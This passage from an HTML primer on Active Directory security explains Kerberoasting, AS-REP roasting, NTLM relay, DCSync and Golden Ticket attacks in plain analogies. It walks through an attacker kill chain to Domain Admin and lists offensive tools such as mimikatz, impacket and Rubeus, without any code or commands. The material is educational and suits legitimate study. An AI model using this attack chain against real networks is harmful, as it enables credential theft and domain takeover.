        <li>The system trusts encryption, not the network. Anyone who steals or forges the right encrypted blob <em>is</em> that user, as far as the service knows.</li>
      </ol>
      <p>Those three facts are where every Kerberos attack comes from.</p>
    </section>

    <!-- §5 -->
    <section>
      <h2 id="attacks">where it breaks<a class="anchor" href="#attacks">#</a></h2>

      <p>
        Now you know enough to actually understand the five attacks. Each one bends a property we just covered. I'll give you the plain-language version first, then the technical name.
      </p>

      <div class="attack-grid">

        <div class="attack-card">
          <p class="plain">
            <strong>"Ask the front desk for a service ticket, then go home and try to crack the ticket's encryption to recover the service's password."</strong> You don't need to <em>use</em> the ticket — you just need to be holding one. The KDC will hand a TGS ticket to <em>anyone</em> who's already authenticated and asks for one. If the service has a weak password, the encryption is weak.
          </p>
          <p class="name">→ <b>Kerberoasting.</b> Targets service accounts (any user with a Service Principal Name).</p>
        </div>

        <div class="attack-card">
          <p class="plain">
            <strong>"Ask the front desk for someone else's master wristband, but for an account whose pre-auth check is turned off."</strong> Normally the AS won't issue a TGT unless you can prove you know the user's password (the pre-auth step). Some legacy accounts have pre-auth disabled. For those, you get the AS to hand you a TGT blob — and that blob is encrypted with their password hash, so you can crack it offline.
          </p>
          <p class="name">→ <b>AS-REP Roasting.</b> Targets accounts with <code>DONT_REQ_PREAUTH</code> set.</p>
        </div>

        <div class="attack-card">
          <p class="plain">
            <strong>"Stand in the hallway between a user's laptop and a server. When the user goes to authenticate, secretly forward their authentication to a different server you actually want to log into."</strong> The user's machine politely answers an NTLM challenge for you. You replay it elsewhere.
          </p>
          <p class="name">→ <b>NTLM Relay.</b> Works against the older NTLM protocol that AD still supports for compatibility.</p>
        </div>

        <div class="attack-card">
          <p class="plain">
            <strong>"Politely ask the doorman for a copy of everyone's passwords, by pretending you're another doorman doing routine replication."</strong> DCs replicate the directory between themselves. If you have a specific replication right — a permission a couple of accounts have by default and others get by accident — you can ask one DC to send you the password hashes of every user in the domain.
          </p>
          <p class="name">→ <b>DCSync.</b> Requires the <code>Replicating Directory Changes</code> right. Game over if you have it.</p>
        </div>

        <div class="attack-card">
          <p class="plain">
            <strong>"Forge your own master wristband, because you stole the rubber stamp the front desk uses to make them."</strong> Remember <code>krbtgt</code>'s key — the one used to encrypt every TGT? If you ever steal it (usually via DCSync), you can <strong>generate</strong> TGTs for any user, with any group membership, valid for 10 years by default. The KDC will accept them.
          </p>
          <p class="name">→ <b>Golden Ticket.</b> Persistence on hard mode. The fix is rotating <code>krbtgt</code>'s password — twice.</p>
        </div>

      </div>

      <p>
        Every one of those is the same shape: <em>identity is encrypted blobs, and we found a way to grab or forge one</em>. Once you see the pattern, every new "AD attack" is a variation.
      </p>
    </section>

    <!-- §6 -->
    <section>
      <h2 id="domain-admin">what "Domain Admin" really means<a class="anchor" href="#domain-admin">#</a></h2>

      <p>
        <strong>Domain Admin</strong> is a group. Members of it are allowed to do anything inside the domain: read every password hash, run code on every machine, modify the directory, create new accounts, change group memberships. There are a few other groups in the neighborhood — <code>Enterprise Admins</code> (the whole forest), <code>Schema Admins</code> (the database structure itself) — but DA is the one that matters in practice.
      </p>
      <p>
        Why is it the holy grail? Because once you have it:
      </p>
      <ul>
        <li>You can read every user's password hash → log in as anyone.</li>
        <li>You can DCSync → cement persistence with a Golden Ticket.</li>
        <li>You can run code on any machine joined to the domain → ransomware, data exfil, whatever the engagement scope allows.</li>
        <li>You can quietly add yourself to the group on a different account → backdoor for later.</li>
      </ul>
      <p>
        That's why the very first thing BloodHound shows you, when you point it at a network, is a node colored bright red labeled <code>DOMAIN ADMINS</code> and the shortest path from your foothold to it.
      </p>
    </section>

    <!-- §7 -->
    <section>
      <h2 id="killchain">what attackers actually do<a class="anchor" href="#killchain">#</a></h2>

      <p>
        Real engagements rarely look like a single exploit. They look like a chain. The same chain shows up in real breaches, in CTFs, in pentest reports — once you've seen it twice, you'll see it everywhere.
      </p>

      <figure class="diagram">
        <svg viewBox="0 0 760 220" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="The standard AD attack kill chain">
          <defs>
            <marker id="arrK" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="6" markerHeight="6" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#7a8a7f"/>
            </marker>
          </defs>
          <style>
            .step-box { fill: #11161300; stroke: #2a3a30; stroke-width: 1; }
            .step-box-end { fill: #0a0e0b; stroke: #ff6b6b; stroke-width: 1.5; }
            .step-lbl { font: 11.5px 'JetBrains Mono', monospace; fill: #d6e3d8; font-weight: 600; }
            .step-sub { font: 10px 'JetBrains Mono', monospace; fill: #7a8a7f; }
            .step-num { font: 9px 'JetBrains Mono', monospace; fill: #5bd66d; letter-spacing: 0.1em; }
            .conn { stroke: #7a8a7f; stroke-width: 1; }
            .end-lbl { font: 11.5px 'JetBrains Mono', monospace; fill: #ff6b6b; font-weight: 700; }
          </style>

          <!-- 6 stages -->
          <g>
            <rect x="20"  y="60" width="110" height="70" rx="4" class="step-box"/>
            <text x="75"  y="78"  text-anchor="middle" class="step-num">STAGE 1</text>
            <text x="75"  y="98"  text-anchor="middle" class="step-lbl">phish / RCE</text>
            <text x="75"  y="116" text-anchor="middle" class="step-sub">first foothold</text>
          </g>
          <line x1="130" y1="95" x2="148" y2="95" class="conn" marker-end="url(#arrK)"/>

          <g>
            <rect x="150" y="60" width="110" height="70" rx="4" class="step-box"/>
            <text x="205" y="78"  text-anchor="middle" class="step-num">STAGE 2</text>
            <text x="205" y="98"  text-anchor="middle" class="step-lbl">LDAP recon</text>
            <text x="205" y="116" text-anchor="middle" class="step-sub">BloodHound</text>
          </g>
          <line x1="260" y1="95" x2="278" y2="95" class="conn" marker-end="url(#arrK)"/>

          <g>
            <rect x="280" y="60" width="110" height="70" rx="4" class="step-box"/>
            <text x="335" y="78"  text-anchor="middle" class="step-num">STAGE 3</text>
            <text x="335" y="98"  text-anchor="middle" class="step-lbl">cred theft</text>
            <text x="335" y="116" text-anchor="middle" class="step-sub">kerberoast · AS-REP</text>
          </g>
          <line x1="390" y1="95" x2="408" y2="95" class="conn" marker-end="url(#arrK)"/>

          <g>
            <rect x="410" y="60" width="110" height="70" rx="4" class="step-box"/>
            <text x="465" y="78"  text-anchor="middle" class="step-num">STAGE 4</text>
            <text x="465" y="98"  text-anchor="middle" class="step-lbl">lateral move</text>
            <text x="465" y="116" text-anchor="middle" class="step-sub">PsExec · WinRM · RDP</text>
          </g>
          <line x1="520" y1="95" x2="538" y2="95" class="conn" marker-end="url(#arrK)"/>

          <g>
            <rect x="540" y="60" width="110" height="70" rx="4" class="step-box"/>
            <text x="595" y="78"  text-anchor="middle" class="step-num">STAGE 5</text>
            <text x="595" y="98"  text-anchor="middle" class="step-lbl">priv. escalation</text>
            <text x="595" y="116" text-anchor="middle" class="step-sub">DCSync · misconfig</text>
          </g>
          <line x1="650" y1="95" x2="668" y2="95" class="conn" marker-end="url(#arrK)"/>

          <g>
            <rect x="670" y="55" width="70" height="80" rx="6" class="step-box-end"/>
            <text x="705" y="76"  text-anchor="middle" class="step-num" fill="#ff6b6b">★ END</text>
            <text x="705" y="98"  text-anchor="middle" class="end-lbl">DA</text>
            <text x="705" y="116" text-anchor="middle" class="step-sub">domain owned</text>
          </g>

          <!-- annotation: persistence loops back -->
          <path d="M 705 135 Q 705 180 360 180 Q 75 180 75 135" fill="none" stroke="#c084fc" stroke-width="1" stroke-dasharray="4 3" marker-end="url(#arrK)"/>
          <text x="380" y="200" text-anchor="middle" class="step-sub" style="fill:#c084fc;">+ persistence: Golden Ticket lets the attacker return to any earlier stage at will</text>
        </svg>
        <figcaption>The standard AD kill chain. Each stage is a published technique with named tools and detections. The dashed line is why DA matters — it's not a victory, it's a foothold that never expires.</figcaption>
      </figure>

      <p>Plain version:</p>
      <ol>
        <li><strong>Get in.</strong> Phishing email, exposed VPN, a CVE on the Citrix box facing the internet. Almost never AD's fault.</li>
        <li><strong>Look around.</strong> Run BloodHound or roll your own LDAP queries. Build a map of users, groups, computers, ACLs.</li>
        <li><strong>Get credentials.</strong> Kerberoast every service account, AS-REP-roast every legacy account, crack the hashes offline. Maybe dump <code>lsass.exe</code> on a workstation for cached creds. Maybe NTLM-relay your way to a server's machine account.</li>
        <li><strong>Move sideways.</strong> Use the new creds to log into other machines. Repeat steps 2-3 from each new vantage point.</li>
        <li><strong>Get to a Domain Admin.</strong> Sometimes you find one's cached creds. Sometimes BloodHound shows you a chain of "user → owns → group → owns → DA" that lets you walk there through misconfigured permissions.</li>
        <li><strong>DCSync.</strong> Pull all the password hashes. Forge a Golden Ticket. You now have undetected, decade-long persistence in the environment.</li>
      </ol>
    </section>

    <!-- §8 -->
    <section>
      <h2 id="deeper">going deeper<a class="anchor" href="#deeper">#</a></h2>

      <p>If this clicked and you want more, here's where to keep going. None of these need money — but they each take time.</p>

      <h3>read</h3>
      <ul>
        <li><strong>The "Active Directory Hardening" series by SpecterOps</strong> — the people behind BloodHound. Single best technical writing on AD security.</li>
        <li><strong>Will Schroeder's blog (harmj0y.net)</strong> — the foundational papers on Kerberoasting, AS-REP, ACL abuse. Dense, worth it.</li>
        <li><strong>"AD Attack Defense" by Sean Metcalf (adsecurity.org)</strong> — from a defender's angle, which is the same angle just facing the other way.</li>
      </ul>

      <h3>practice</h3>
      <ul>
        <li><strong>HackTheBox Pro Labs</strong> — Dante, Offshore, Cybernetics. Multi-machine AD networks. The closest thing to a real engagement you can do in a browser.</li>
        <li><strong>TryHackMe</strong> — search "Active Directory" — there's a whole curated path.</li>
        <li><strong>GOAD</strong> (Game of Active Directory) — a free, automated lab that spins up a vulnerable forest on your laptop. Set it up once and break it for weeks.</li>
      </ul>

      <h3>tools to actually know</h3>
      <ul>
        <li><code>BloodHound</code> + <code>SharpHound</code> — the map.</li>
        <li><code>impacket</code> suite (<code>secretsdump</code>, <code>GetUserSPNs</code>, <code>GetNPUsers</code>, <code>psexec.py</code>) — the swiss army.</li>
        <li><code>Rubeus</code> — Kerberos on Windows hosts.</li>
        <li><code>mimikatz</code> — credential theft. Legendary, still works.</li>
        <li><code>CrackMapExec</code> / <code>NetExec</code> — the sledgehammer for spraying creds across hosts.</li>
      </ul>

      <p style="margin-top:32px; color:var(--muted); font-style:italic;">
        AD is huge — there's a lifetime of detail past this page. But everything you'll read from here on out fits onto the scaffold above: identity → directory → tickets → encrypted blobs → blobs that can be stolen or forged. If you ever feel lost in a paper, anchor back to one of those.
      </p>
    </section>

  </article>
</main>

<footer class="primer-foot">
  <span>primer · active-directory · sudobyter / smarter</span>
  <span><a href="../">aliwaleed.xyz</a> · <code>&lt;/sudobyter&gt;</code></span>
</footer>

<script>
  // Reading progress bar
  (function () {
    const bar = document.getElementById('progress');
    const article = document.querySelector('.primer-article');
    function update() {
      const rect = article.getBoundingClientRect();
      const total = rect.height - window.innerHeight;
      const passed = Math.min(Math.max(-rect.top, 0), total);
      const pct = total > 0 ? (passed / total) * 100 : 0;
      bar.style.setProperty('--progress', pct.toFixed(1) + '%');
    }
    window.addEventListener('scroll', update, { passive: true });
    window.addEventListener('resize', update);
    update();
  })();

  // TOC scrollspy
  (function () {
    const links = document.querySelectorAll('#toc a[href^="#"]');
    const targets = [...links].map(a => document.querySelector(a.getAttribute('href'))).filter(Boolean);
    if (!targets.length) return;

    const byId = new Map();
    targets.forEach((el, i) => byId.set(el.id, links[i]));

    const io = new IntersectionObserver((entries) => {
      // pick the entry closest to top that's intersecting
      const visible = entries.filter(e => e.isIntersecting)
        .sort((a, b) => a.boundingClientRect.top - b.boundingClientRect.top);
      if (!visible.length) return;
      links.forEach(l => l.classList.remove('active'));
      const link = byId.get(visible[0].target.id);
      if (link) link.classList.add('active');
    }, { rootMargin: '-80px 0px -60% 0px', threshold: 0 });

    targets.forEach(t => io.observe(t));
  })();
</script>
</body>
</html>
</file>



